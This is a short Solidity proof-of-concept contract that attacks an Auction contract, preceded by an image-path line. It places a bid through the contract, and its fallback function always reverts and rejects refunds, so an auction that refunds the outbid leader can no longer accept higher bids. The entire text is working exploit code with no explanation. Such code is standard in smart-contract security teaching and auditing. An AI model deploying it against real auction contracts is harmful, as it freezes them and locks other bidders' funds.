 1 pragma solidity ^0.4.23;
2 interface Auction{
3 function bid() external payable;
4 }
5 contract POC{
6 address owner;
7 Auction auInstance;
8 constructor() public{
9 owner = msg.sender;
10 }
11 modifier onlyOwner(){
12 require(owner==msg.sender);
13 _;
14 }
15 function setInstance(address addr) public onlyOwner{
16 auInstance = Auction(addr);
17 }
18 function attack() public payable onlyOwner{
19 auInstance.bid.value(msg.value)();
20 }
21 function() external payable{
22 revert();
23 }
24 }